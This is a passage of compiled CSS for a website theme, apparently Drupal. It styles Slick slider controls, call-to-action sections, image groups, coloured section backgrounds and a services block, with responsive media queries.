    .slick-slider .slick-dots li {
      display: block;
      padding: 0 5px; }
      @media print, screen and (min-width: 48em) {
        .slick-slider .slick-dots li {
          padding: 0 10px; } }
      .slick-slider .slick-dots li button {
        font: 0 / 0 a;
        color: transparent;
        text-shadow: none;
        height: 8px;
        width: 8px;
        border-radius: 50%;
        background-color: rgba(255, 255, 255, 0.25);
        transition: background-color .3s linear;
        display: block; }
        .slick-slider .slick-dots li button:hover, .slick-slider .slick-dots li button:focus, .slick-slider .slick-dots li button:active {
          outline: none;
          cursor: pointer;
          background-color: rgba(255, 255, 255, 0.75); }
        @media print, screen and (min-width: 48em) {
          .slick-slider .slick-dots li button {
            height: 14px;
            width: 14px; } }
      .slick-slider .slick-dots li.slick-active button {
        background-color: #fff; }

@media print, screen and (max-width: 47.99875em) {
  .gm-bundled-control {
    display: none !important; } }

.paragraph--type--compound-slider {
  margin-bottom: 25px;
  position: relative;
  background: url("../images/PF-gradient.png") no-repeat left top/cover; }
  @media print, screen and (min-width: 48em) {
    .paragraph--type--compound-slider {
      margin-bottom: 160px; } }
  .paragraph--type--compound-slider .shadow-bg {
    height: 100%;
    width: 100%;
    background-color: rgba(17, 25, 47, 0.5); }
  .paragraph--type--compound-slider > .container {
    width: 100%;
    max-width: inherit;
    padding: 0; }
  .paragraph--type--compound-slider .field__items {
    color: #11192F; }
    .paragraph--type--compound-slider .field__items:not(.slick-initialized) .field__item {
      display: none; }
      .paragraph--type--compound-slider .field__items:not(.slick-initialized) .field__item:first-child {
        display: block; }
    .paragraph--type--compound-slider .field__items > .field__item,
    .paragraph--type--compound-slider .field__items .slick-slide > div > .field__item {
      height: 435px;
      position: relative; }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--compound-slider .field__items > .field__item,
        .paragraph--type--compound-slider .field__items .slick-slide > div > .field__item {
          height: 740px; } }
      .paragraph--type--compound-slider .field__items > .field__item > div,
      .paragraph--type--compound-slider .field__items .slick-slide > div > .field__item > div {
        height: inherit;
        background-size: cover;
        background-position: center center; }
      @media print, screen and (min-width: 64em) {
        .paragraph--type--compound-slider .field__items > .field__item .container-wrap,
        .paragraph--type--compound-slider .field__items .slick-slide > div > .field__item .container-wrap {
          padding: 0 50px; } }
      .paragraph--type--compound-slider .field__items > .field__item .container,
      .paragraph--type--compound-slider .field__items .slick-slide > div > .field__item .container {
        margin-left: auto;
        margin-right: auto;
        width: 100%;
        max-width: 75rem;
        padding-left: 25px;
        padding-right: 25px;
        height: inherit;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-direction: column;
            flex-direction: column;
        padding-top: 60px; }
        @media print, screen and (min-width: 64em) {
          .paragraph--type--compound-slider .field__items > .field__item .container,
          .paragraph--type--compound-slider .field__items .slick-slide > div > .field__item .container {
            padding-left: 15px;
            padding-right: 15px; } }
        @media print, screen and (min-width: 64em) {
          .paragraph--type--compound-slider .field__items > .field__item .container,
          .paragraph--type--compound-slider .field__items .slick-slide > div > .field__item .container {
            padding-left: 15px;
            padding-right: 15px; } }
        @media print, screen and (min-width: 48em) {
          .paragraph--type--compound-slider .field__items > .field__item .container,
          .paragraph--type--compound-slider .field__items .slick-slide > div > .field__item .container {
            -ms-flex-pack: center;
                justify-content: center;
            padding-top: 0; } }
      .paragraph--type--compound-slider .field__items > .field__item .field--name-field-subtitle-slide,
      .paragraph--type--compound-slider .field__items .slick-slide > div > .field__item .field--name-field-subtitle-slide {
        font-size: 1.875rem;
        color: #fff;
        line-height: 1;
        letter-spacing: 1.7px; }
        @media print, screen and (min-width: 48em) {
          .paragraph--type--compound-slider .field__items > .field__item .field--name-field-subtitle-slide,
          .paragraph--type--compound-slider .field__items .slick-slide > div > .field__item .field--name-field-subtitle-slide {
            font-size: 2.625rem; } }
      .paragraph--type--compound-slider .field__items > .field__item .field--name-field-slide-title,
      .paragraph--type--compound-slider .field__items .slick-slide > div > .field__item .field--name-field-slide-title {
        overflow: hidden;
        color: #fff;
        font-weight: 900;
        line-height: 1;
        font-size: 3.125rem;
        letter-spacing: 3px; }
        @media print, screen and (min-width: 48em) {
          .paragraph--type--compound-slider .field__items > .field__item .field--name-field-slide-title,
          .paragraph--type--compound-slider .field__items .slick-slide > div > .field__item .field--name-field-slide-title {
            font-size: 4.8125rem; } }
      .paragraph--type--compound-slider .field__items > .field__item .slide-item-link a,
      .paragraph--type--compound-slider .field__items .slick-slide > div > .field__item .slide-item-link a {
        color: #fff;
        font-size: 1.5625rem;
        line-height: 2.5rem;
        font-weight: 300; }
        .paragraph--type--compound-slider .field__items > .field__item .slide-item-link a:after,
        .paragraph--type--compound-slider .field__items .slick-slide > div > .field__item .slide-item-link a:after {
          content: "";
          vertical-align: middle;
          transform: translateX(0%);
          transition: 0.5s; }
        .paragraph--type--compound-slider .field__items > .field__item .slide-item-link a div,
        .paragraph--type--compound-slider .field__items .slick-slide > div > .field__item .slide-item-link a div {
          display: inline; }
        .paragraph--type--compound-slider .field__items > .field__item .slide-item-link a:hover:after, .paragraph--type--compound-slider .field__items > .field__item .slide-item-link a:focus:after,
        .paragraph--type--compound-slider .field__items .slick-slide > div > .field__item .slide-item-link a:hover:after,
        .paragraph--type--compound-slider .field__items .slick-slide > div > .field__item .slide-item-link a:focus:after {
          transform: translateX(25%); }
  .paragraph--type--compound-slider .arrows-wrap,
  .paragraph--type--compound-slider .slick-arrow {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
        flex-direction: row;
    -ms-flex-align: center;
        align-items: center; }
  .paragraph--type--compound-slider .arrows-wrap {
    margin-left: auto;
    margin-right: auto;
    width: 100%;
    max-width: 75rem;
    padding-left: 25px;
    padding-right: 25px;
    position: absolute;
    top: 245px;
    right: 0;
    left: 28px;
    margin: 0 auto;
    padding-left: 60px; }
    @media print, screen and (min-width: 64em) {
      .paragraph--type--compound-slider .arrows-wrap {
        padding-left: 15px;
        padding-right: 15px; } }
    @media print, screen and (min-width: 64em) {
      .paragraph--type--compound-slider .arrows-wrap {
        padding-left: 15px;
        padding-right: 15px; } }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--compound-slider .arrows-wrap {
        padding-left: 116px;
        top: 585px;
        left: 43px; } }
  .paragraph--type--compound-slider .slick-arrow {
    position: static;
    text-align: left;
    transform: none;
    outline: none;
    color: #00224d;
    overflow: hidden; }
    .paragraph--type--compound-slider .slick-arrow span {
      text-transform: uppercase;
      line-height: 0.75rem; }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--compound-slider .slick-arrow span {
          line-height: 1.4375rem; } }
      .paragraph--type--compound-slider .slick-arrow span:not(.icon-arrow) {
        position: absolute;
        top: 10px;
        left: 0;
        padding: 0 10px 0 20px;
        border-left: 3px solid #00224d;
        opacity: 0;
        pointer-events: none; }
        @media print, screen and (min-width: 48em) {
          .paragraph--type--compound-slider .slick-arrow span:not(.icon-arrow) {
            padding: 0 22px 0 40px;
            border-left-width: 6px; } }
  .paragraph--type--compound-slider .icon-arrow {
    font-size: 2rem;
    opacity: .4;
    cursor: pointer;
    transition: opacity .2s linear; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--compound-slider .icon-arrow {
        font-size: 2.625rem; } }
    @media (min-width: 1025px) {
      .paragraph--type--compound-slider .icon-arrow:hover {
        opacity: 1; }
        .paragraph--type--compound-slider .icon-arrow:hover + span:not(.icon-arrow) {
          opacity: 1; } }
  .paragraph--type--compound-slider .slick-next .icon-arrow {
    margin-left: -3px; }
    .paragraph--type--compound-slider .slick-next .icon-arrow:before {
      content: ""; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--compound-slider .slick-next .icon-arrow {
        margin-left: -7px; } }
  .paragraph--type--compound-slider .slick-next span:not(.icon-arrow) {
    opacity: 1; }
  .paragraph--type--compound-slider .slick-prev .icon-arrow {
    margin-right: -3px;
    -ms-flex-order: 1;
        order: 1; }
    .paragraph--type--compound-slider .slick-prev .icon-arrow:before {
      content: ""; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--compound-slider .slick-prev .icon-arrow {
        margin-right: -7px; } }
  .paragraph--type--compound-slider .slick-dots {
    bottom: 25px; }
    .paragraph--type--compound-slider .slick-dots li button {
      width: 15px;
      height: 15px;
      background-color: rgba(17, 25, 47, 0.42); }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--compound-slider .slick-dots li button {
          width: 20px;
          height: 20px; } }
      .paragraph--type--compound-slider .slick-dots li button:focus, .paragraph--type--compound-slider .slick-dots li button:active, .paragraph--type--compound-slider .slick-dots li button:hover {
        background-color: rgba(17, 25, 47, 0.5); }
    .paragraph--type--compound-slider .slick-dots li.slick-active button {
      background-color: rgba(17, 25, 47, 0.75); }
  .paragraph--type--compound-slider .paragraph--type--simple-slide {
    height: inherit; }

.paragraph--type--compound-cta-section {
  margin-bottom: 50px;
  margin-top: 50px; }
  .paragraph--type--compound-cta-section .content-wrap {
    position: relative;
    z-index: 3; }
  @media print, screen and (min-width: 64em) {
    .paragraph--type--compound-cta-section.paragraph-style--image-left .content-wrap {
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
      max-width: 50%;
      min-width: 470px;
      padding-left: calc(8.333333% + 15px); } }
  .paragraph--type--compound-cta-section .paragraph-content {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
        flex-direction: column; }
    @media print, screen and (min-width: 64em) {
      .paragraph--type--compound-cta-section .paragraph-content {
        -ms-flex-direction: row;
            flex-direction: row;
        -ms-flex-align: center;
            align-items: center; } }
  .paragraph--type--compound-cta-section .field--name-field-p-media-images {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-line-pack: center;
        align-content: center; }
    .paragraph--type--compound-cta-section .field--name-field-p-media-images > .field__item {
      width: 100%; }
    @media print, screen and (min-width: 64em) {
      .paragraph--type--compound-cta-section .field--name-field-p-media-images {
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
        max-width: 50%;
        margin-bottom: 0; } }
    .paragraph--type--compound-cta-section .field--name-field-p-media-images .paragraph--type--simple-media-image {
      position: relative;
      overflow: hidden;
      width: 100%; }
      @media print, screen and (max-width: 63.99875em) {
        .paragraph--type--compound-cta-section .field--name-field-p-media-images .paragraph--type--simple-media-image {
          margin-bottom: 30px; } }
      .paragraph--type--compound-cta-section .field--name-field-p-media-images .paragraph--type--simple-media-image.image-corner--top-right {
        border-radius: 0 150px 0 0; }
      .paragraph--type--compound-cta-section .field--name-field-p-media-images .paragraph--type--simple-media-image.image-corner--top-left {
        border-radius: 150px 0 0 0; }
      .paragraph--type--compound-cta-section .field--name-field-p-media-images .paragraph--type--simple-media-image.image-corner--bottom-right {
        border-radius: 0 0 150px 0; }
      .paragraph--type--compound-cta-section .field--name-field-p-media-images .paragraph--type--simple-media-image.image-corner--bottom-left {
        border-radius: 0 0 0 150px; }
      .paragraph--type--compound-cta-section .field--name-field-p-media-images .paragraph--type--simple-media-image img {
        width: 100%;
        height: auto; }
      @media print, screen and (max-width: 47.99875em) {
        .paragraph--type--compound-cta-section .field--name-field-p-media-images .paragraph--type--simple-media-image:not(.image-corner) {
          margin-bottom: 45px; } }
  .paragraph--type--compound-cta-section .field--name-field-title,
  .paragraph--type--compound-cta-section .field--name-field-subtitle {
    color: #11192F; }
  .paragraph--type--compound-cta-section .field--name-field-title {
    margin-bottom: 25px;
    font-weight: 700; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--compound-cta-section .field--name-field-title {
        margin-bottom: 50px; } }
  .paragraph--type--compound-cta-section .field--name-field-subtitle {
    font-weight: 300;
    margin-bottom: 35px;
    color: #11192F; }
  .paragraph--type--compound-cta-section .field--name-field-intro-text p {
    margin-bottom: 18px; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--compound-cta-section .field--name-field-intro-text p {
        margin-bottom: 35px; } }
    .paragraph--type--compound-cta-section .field--name-field-intro-text p:last-child {
      margin-bottom: 0; }
  .paragraph--type--compound-cta-section .field--name-field-link {
    line-height: 1;
    margin-top: 18px; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--compound-cta-section .field--name-field-link {
        margin-top: 35px; } }
    .paragraph--type--compound-cta-section .field--name-field-link a {
      display: inline-block;
      position: relative;
      line-height: 1;
      font-family: "Lato", "Arial", sans-serif;
      text-align: center;
      -webkit-appearance: none;
         -moz-appearance: none;
              appearance: none;
      border: solid transparent;
      border-width: 0 0 0 4px;
      background: transparent;
      margin-left: 0;
      font-weight: 700;
      -webkit-tap-highlight-color: transparent;
      text-transform: uppercase;
      color: #fff;
      background-color: transparent;
      font-weight: 400;
      padding: 0 0 0 9px;
      font-size: 0.75rem;
      line-height: 1.25rem;
      text-transform: uppercase;
      position: relative;
      padding-left: 12px;
      transition: 0.5s;
      color: #11192F;
      border-color: #11192F; }
      [data-whatinput='mouse'] .paragraph--type--compound-cta-section .field--name-field-link a {
        outline: 0; }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--compound-cta-section .field--name-field-link a {
          border-left-width: 3px; } }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--compound-cta-section .field--name-field-link a {
          padding: 0 0 0 18px;
          font-size: 0.875rem; } }
      .paragraph--type--compound-cta-section .field--name-field-link a:after {
        content: ""; }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--compound-cta-section .field--name-field-link a {
          padding-left: 25px; } }
      .paragraph--type--compound-cta-section .field--name-field-link a::after {
        position: absolute;
        display: inline-block;
        vertical-align: middle;
        top: 50%;
        right: -20px;
        margin-top: -1px;
        font-size: 1.25rem;
        transform: translateY(-50%);
        transition: 0.5s; }
        @media print, screen and (min-width: 48em) {
          .paragraph--type--compound-cta-section .field--name-field-link a::after {
            right: -23px;
            font-size: 1.4375rem; } }
      @media print, screen and (min-width: 64em) {
        .paragraph--type--compound-cta-section .field--name-field-link a:hover {
          padding-left: 18px;
          padding-right: 25px; }
          .paragraph--type--compound-cta-section .field--name-field-link a:hover::after {
            right: 0; } }
      .paragraph--type--compound-cta-section .field--name-field-link a:hover, .paragraph--type--compound-cta-section .field--name-field-link a:focus, .paragraph--type--compound-cta-section .field--name-field-link a:active {
        outline: none;
        cursor: pointer;
        text-decoration: none;
        color: transparent;
        background-color: transparent; }
      .paragraph--type--compound-cta-section .field--name-field-link a:hover, .paragraph--type--compound-cta-section .field--name-field-link a:active, .paragraph--type--compound-cta-section .field--name-field-link a:focus {
        color: #11192F;
        border-color: #11192F; }
  @media print, screen and (min-width: 64em) {
    .paragraph--type--compound-cta-section.paragraph-style--image-right .field--name-field-p-media-images {
      -ms-flex-order: 1;
          order: 1; }
      .paragraph--type--compound-cta-section.paragraph-style--image-right .field--name-field-p-media-images .paragraph--type--simple-media-image {
        position: relative; } }
  @media print, screen and (min-width: 64em) {
    .paragraph--type--compound-cta-section.paragraph-style--image-right .content-wrap {
      padding-right: calc(8.333333% + 15px);
      padding-left: 0; } }
  @media print, screen and (min-width: 64em) {
    .paragraph--type--compound-cta-section.paragraph-style--image-right .paragraph--type--compound-multiple-images {
      -ms-flex-order: 1;
          order: 1; } }

.paragraph--type--simple-cta.paragraph--view-mode--preview .field--name-field-intro-text a, .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-intro-text a {
  border-bottom: 1px solid #11192F; }
  .paragraph--type--simple-cta.paragraph--view-mode--preview .field--name-field-intro-text a:hover, .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-intro-text a:hover {
    border-bottom-color: transparent; }

.paragraph--type--simple-cta.paragraph--view-mode--preview .field--name-field-intro-text p:last-child, .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-intro-text p:last-child {
  margin-bottom: 0; }

.paragraph--type--simple-cta.paragraph--view-mode--preview {
  margin-bottom: 50px; }
  .paragraph--type--simple-cta.paragraph--view-mode--preview p {
    margin-bottom: 18px; }
    .paragraph--type--simple-cta.paragraph--view-mode--preview p:last-child {
      margin-bottom: 0; }

.paragraph--type--simple-cta.paragraph--view-mode--default {
  color: #11192F;
  padding-top: 40px;
  margin-bottom: 30px; }
  @media print, screen and (min-width: 48em) {
    .paragraph--type--simple-cta.paragraph--view-mode--default {
      margin-bottom: 100px; } }
  .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-title {
    position: relative;
    margin-bottom: 40px; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-title {
        margin-bottom: 60px; } }
    .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-title .field__item {
      position: relative;
      display: inline-block;
      z-index: 2; }
    .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-title.title-with-line {
      padding-right: 15px;
      display: -ms-flexbox;
      display: flex;
      -ms-flex-align: center;
          align-items: center;
      -ms-flex-pack: justify;
          justify-content: space-between; }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-title.title-with-line {
          padding-right: 30px; } }
      @media print, screen and (min-width: 64em) {
        .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-title.title-with-line {
          padding-right: 66px; } }
      .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-title.title-with-line::after {
        content: '';
        -ms-flex-preferred-size: 0;
            flex-basis: 0;
        -ms-flex-positive: 1;
            flex-grow: 1;
        max-width: 100%;
        display: block;
        width: 100%;
        height: 1px;
        background: #e5e5e5;
        margin-left: 10px; }
        @media print, screen and (min-width: 48em) {
          .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-title.title-with-line::after {
            margin-left: 20px; } }
  .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-subtitle {
    margin-bottom: 25px; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-subtitle {
        margin-bottom: 35px; } }
  .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-intro-text a {
    border-bottom: 1px solid #11192F; }
    .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-intro-text a:hover {
      border-bottom-color: transparent; }
  .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-intro-text p:last-child {
    margin-bottom: 0; }

.paragraph--type--simple-cta .field--name-field-link {
  margin-top: 18px; }
  @media print, screen and (min-width: 48em) {
    .paragraph--type--simple-cta .field--name-field-link {
      margin-top: 35px; } }
  .paragraph--type--simple-cta .field--name-field-link a {
    display: inline-block;
    position: relative;
    line-height: 1;
    font-family: "Lato", "Arial", sans-serif;
    text-align: center;
    -webkit-appearance: none;
       -moz-appearance: none;
            appearance: none;
    border: solid transparent;
    border-width: 0 0 0 4px;
    background: transparent;
    margin-left: 0;
    font-weight: 700;
    -webkit-tap-highlight-color: transparent;
    text-transform: uppercase;
    color: #fff;
    background-color: transparent;
    font-weight: 400;
    padding: 0 0 0 9px;
    font-size: 0.75rem;
    line-height: 1.25rem;
    text-transform: uppercase;
    position: relative;
    padding-left: 12px;
    transition: 0.5s;
    color: #11192F;
    border-color: #11192F; }
    [data-whatinput='mouse'] .paragraph--type--simple-cta .field--name-field-link a {
      outline: 0; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--simple-cta .field--name-field-link a {
        border-left-width: 3px; } }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--simple-cta .field--name-field-link a {
        padding: 0 0 0 18px;
        font-size: 0.875rem; } }
    .paragraph--type--simple-cta .field--name-field-link a:after {
      content: ""; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--simple-cta .field--name-field-link a {
        padding-left: 25px; } }
    .paragraph--type--simple-cta .field--name-field-link a::after {
      position: absolute;
      display: inline-block;
      vertical-align: middle;
      top: 50%;
      right: -20px;
      margin-top: -1px;
      font-size: 1.25rem;
      transform: translateY(-50%);
      transition: 0.5s; }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--simple-cta .field--name-field-link a::after {
          right: -23px;
          font-size: 1.4375rem; } }
    @media print, screen and (min-width: 64em) {
      .paragraph--type--simple-cta .field--name-field-link a:hover {
        padding-left: 18px;
        padding-right: 25px; }
        .paragraph--type--simple-cta .field--name-field-link a:hover::after {
          right: 0; } }
    .paragraph--type--simple-cta .field--name-field-link a:hover, .paragraph--type--simple-cta .field--name-field-link a:focus, .paragraph--type--simple-cta .field--name-field-link a:active {
      outline: none;
      cursor: pointer;
      text-decoration: none;
      color: transparent;
      background-color: transparent; }
    .paragraph--type--simple-cta .field--name-field-link a:hover, .paragraph--type--simple-cta .field--name-field-link a:active, .paragraph--type--simple-cta .field--name-field-link a:focus {
      color: #11192F;
      border-color: #11192F; }

.paragraph--type--simple-cta iframe {
  width: 100%; }

@media print, screen and (max-width: 47.99875em) {
  .paragraph--type--compound-multiple-images {
    margin-bottom: 50px; } }

.paragraph--type--compound-multiple-images .field--name-field-p-images .field__items,
.paragraph--type--compound-multiple-images .field--name-field-p-images.field__items {
  margin: -55px -10px 0 -20px;
  padding: 55px 0 0 20px;
  background: url("../images/join-us-small-bg.png") no-repeat 0 0; }
  @media print, screen and (min-width: 48em) {
    .paragraph--type--compound-multiple-images .field--name-field-p-images .field__items,
    .paragraph--type--compound-multiple-images .field--name-field-p-images.field__items {
      margin: 0 -1px;
      padding: 125px 27px 0 85px;
      margin-left: 4px;
      white-space: nowrap;
      background: url("../images/join-us-bg.png") no-repeat 0 0/contain; } }
  @media print, screen and (max-width: 47.99875em) {
    .paragraph--type--compound-multiple-images .field--name-field-p-images .field__items,
    .paragraph--type--compound-multiple-images .field--name-field-p-images.field__items {
      display: -ms-flexbox;
      display: flex;
      -ms-flex-direction: row;
          flex-direction: row; } }
  .paragraph--type--compound-multiple-images .field--name-field-p-images .field__items > div,
  .paragraph--type--compound-multiple-images .field--name-field-p-images.field__items > div {
    display: inline-block;
    vertical-align: top; }
    @media print, screen and (max-width: 47.99875em) {
      .paragraph--type--compound-multiple-images .field--name-field-p-images .field__items > div,
      .paragraph--type--compound-multiple-images .field--name-field-p-images.field__items > div {
        max-width: 89px;
        padding: 0 1px; }
        .paragraph--type--compound-multiple-images .field--name-field-p-images .field__items > div img,
        .paragraph--type--compound-multiple-images .field--name-field-p-images.field__items > div img {
          width: 100%; }
        .paragraph--type--compound-multiple-images .field--name-field-p-images .field__items > div:last-child,
        .paragraph--type--compound-multiple-images .field--name-field-p-images.field__items > div:last-child {
          display: none; } }
    @media (min-width: 1024px) and (max-width: 1199px) {
      .paragraph--type--compound-multiple-images .field--name-field-p-images .field__items > div:last-child,
      .paragraph--type--compound-multiple-images .field--name-field-p-images.field__items > div:last-child {
        display: none; } }

.paragraph-style--dark-blue {
  background-color: #11192F; }
  .paragraph-style--dark-blue .paragraph--type--compound-cta-section .paragraph--type--simple-media-image.image-corner::after {
    border-color: transparent transparent transparent #11192F; }
  @media print, screen and (min-width: 64em) {
    .paragraph-style--dark-blue .paragraph--type--compound-cta-section .paragraph--type--simple-media-image.image-corner--top-right::after {
      border-color: transparent #11192F transparent transparent; } }
  .paragraph-style--dark-blue .paragraph--type--compound-cta-section .paragraph--type--simple-media-image.image-corner--top-left::after {
    display: block; }
    @media print, screen and (min-width: 64em) {
      .paragraph-style--dark-blue .paragraph--type--compound-cta-section .paragraph--type--simple-media-image.image-corner--top-left::after {
        border-color: #11192F transparent transparent transparent; } }
  @media print, screen and (min-width: 64em) {
    .paragraph-style--dark-blue .paragraph--type--compound-cta-section .paragraph--type--simple-media-image.image-corner--bottom-right::after {
      border-color: transparent transparent #11192F transparent; } }
  @media print, screen and (min-width: 64em) {
    .paragraph-style--dark-blue .paragraph--type--compound-cta-section .paragraph--type--simple-media-image.image-corner--bottom-left::after {
      border-color: transparent transparent transparent #11192F; } }

.paragraph-style--grey {
  background-color: #aab0ba; }
  .paragraph-style--grey .paragraph--type--compound-cta-section .paragraph--type--simple-media-image.image-corner::after {
    border-color: transparent transparent transparent #aab0ba; }
  @media print, screen and (min-width: 64em) {
    .paragraph-style--grey .paragraph--type--compound-cta-section .paragraph--type--simple-media-image.image-corner--top-right::after {
      border-color: transparent #aab0ba transparent transparent; } }
  .paragraph-style--grey .paragraph--type--compound-cta-section .paragraph--type--simple-media-image.image-corner--top-left::after {
    display: block; }
    @media print, screen and (min-width: 64em) {
      .paragraph-style--grey .paragraph--type--compound-cta-section .paragraph--type--simple-media-image.image-corner--top-left::after {
        border-color: #aab0ba transparent transparent transparent; } }
  @media print, screen and (min-width: 64em) {
    .paragraph-style--grey .paragraph--type--compound-cta-section .paragraph--type--simple-media-image.image-corner--bottom-right::after {
      border-color: transparent transparent #aab0ba transparent; } }
  @media print, screen and (min-width: 64em) {
    .paragraph-style--grey .paragraph--type--compound-cta-section .paragraph--type--simple-media-image.image-corner--bottom-left::after {
      border-color: transparent transparent transparent #aab0ba; } }

.paragraph-style--color {
  padding: 1px 0 50px; }
  @media print, screen and (min-width: 48em) {
    .paragraph-style--color {
      padding: 50px 0 100px; } }
  .paragraph-style--color .paragraph--type--compound-cta-section {
    margin: 50px 0 0; }
    .paragraph-style--color .paragraph--type--compound-cta-section .field--name-field-link a {
      display: inline-block;
      position: relative;
      line-height: 1;
      font-family: "Lato", "Arial", sans-serif;
      text-align: center;
      -webkit-appearance: none;
         -moz-appearance: none;
              appearance: none;
      border: solid transparent;
      border-width: 0 0 0 4px;
      background: transparent;
      margin-left: 0;
      font-weight: 700;
      -webkit-tap-highlight-color: transparent;
      text-transform: uppercase;
      color: #fff;
      background-color: transparent;
      font-weight: 400;
      padding: 0 0 0 9px;
      font-size: 0.75rem;
      line-height: 1.25rem;
      text-transform: uppercase;
      position: relative;
      padding-left: 12px;
      transition: 0.5s;
      color: #fff;
      border-color: #fff; }
      [data-whatinput='mouse'] .paragraph-style--color .paragraph--type--compound-cta-section .field--name-field-link a {
        outline: 0; }
      @media print, screen and (min-width: 48em) {
        .paragraph-style--color .paragraph--type--compound-cta-section .field--name-field-link a {
          border-left-width: 3px; } }
      @media print, screen and (min-width: 48em) {
        .paragraph-style--color .paragraph--type--compound-cta-section .field--name-field-link a {
          padding: 0 0 0 18px;
          font-size: 0.875rem; } }
      .paragraph-style--color .paragraph--type--compound-cta-section .field--name-field-link a:after {
        content: ""; }
      @media print, screen and (min-width: 48em) {
        .paragraph-style--color .paragraph--type--compound-cta-section .field--name-field-link a {
          padding-left: 25px; } }
      .paragraph-style--color .paragraph--type--compound-cta-section .field--name-field-link a::after {
        position: absolute;
        display: inline-block;
        vertical-align: middle;
        top: 50%;
        right: -20px;
        margin-top: -1px;
        font-size: 1.25rem;
        transform: translateY(-50%);
        transition: 0.5s; }
        @media print, screen and (min-width: 48em) {
          .paragraph-style--color .paragraph--type--compound-cta-section .field--name-field-link a::after {
            right: -23px;
            font-size: 1.4375rem; } }
      @media print, screen and (min-width: 64em) {
        .paragraph-style--color .paragraph--type--compound-cta-section .field--name-field-link a:hover {
          padding-left: 18px;
          padding-right: 25px; }
          .paragraph-style--color .paragraph--type--compound-cta-section .field--name-field-link a:hover::after {
            right: 0; } }
      .paragraph-style--color .paragraph--type--compound-cta-section .field--name-field-link a:hover, .paragraph-style--color .paragraph--type--compound-cta-section .field--name-field-link a:focus, .paragraph-style--color .paragraph--type--compound-cta-section .field--name-field-link a:active {
        outline: none;
        cursor: pointer;
        text-decoration: none;
        color: transparent;
        background-color: transparent; }
      .paragraph-style--color .paragraph--type--compound-cta-section .field--name-field-link a:hover, .paragraph-style--color .paragraph--type--compound-cta-section .field--name-field-link a:active, .paragraph-style--color .paragraph--type--compound-cta-section .field--name-field-link a:focus {
        color: #fff;
        border-color: #fff; }

.paragraph-style--empty-content {
  height: 175px; }
  @media print, screen and (min-width: 48em) {
    .paragraph-style--empty-content {
      height: 350px; } }

.paragraph-style--bg-image {
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover !important; }
  @media print, screen and (min-width: 64em) {
    .paragraph-style--bg-image {
      background-size: 100% auto; } }
  @media print, screen and (max-width: 63.99875em) {
    .paragraph-style--bg-image {
      background-position: center center !important; } }
  .paragraph-style--bg-image .paragraph--type--simple-cta.paragraph--view-mode--default {
    margin-bottom: 0;
    padding-bottom: 30px; }
    @media print, screen and (min-width: 48em) {
      .paragraph-style--bg-image .paragraph--type--simple-cta.paragraph--view-mode--default {
        padding-bottom: 100px; } }

.paragraph--type--services {
  padding: 45px 0 40px;
  margin-bottom: 25px; }
  @media print, screen and (min-width: 48em) {
    .paragraph--type--services {
      padding-top: 65px;
      margin-bottom: 150px; } }
  .paragraph--type--services .field--name-field-title {
    color: #fff;
    margin-bottom: 35px; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--services .field--name-field-title {
        margin-bottom: 95px; } }
  .paragraph--type--services .field--name-field-link a {
    display: inline-block;
    position: relative;
    line-height: 1;
    font-family: "Lato", "Arial", sans-serif;
    text-align: center;
    -webkit-appearance: none;
       -moz-appearance: none;
            appearance: none;
    border: solid transparent;
    border-width: 0 0 0 4px;
    background: transparent;
    margin-left: 0;
    font-weight: 700;
    -webkit-tap-highlight-color: transparent;
    text-transform: uppercase;
    color: #fff;
    background-color: transparent;
    font-weight: 400;
    padding: 0 0 0 9px;
    font-size: 0.75rem;
    line-height: 1.25rem;
    text-transform: uppercase;
    position: relative;
    padding-left: 12px;
    transition: 0.5s;
    color: #fff;
    border-color: #fff;
    margin-top: 15px; }
    [data-whatinput='mouse'] .paragraph--type--services .field--name-field-link a {
      outline: 0; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--services .field--name-field-link a {
        border-left-width: 3px; } }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--services .field--name-field-link a {
        padding: 0 0 0 18px;
        font-size: 0.875rem; } }
    .paragraph--type--services .field--name-field-link a:after {
      content: ""; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--services .field--name-field-link a {
        padding-left: 25px; } }
    .paragraph--type--services .field--name-field-link a::after {
      position: absolute;
      display: inline-block;
